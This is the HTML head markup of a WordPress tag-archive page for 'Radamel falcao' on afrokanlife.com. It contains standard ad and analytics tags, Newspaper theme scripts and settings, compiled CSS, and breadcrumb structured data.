<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1769068804
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "8157",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3d54dfb242";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/radamel-falcao/",
                    "name": "Radamel falcao"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
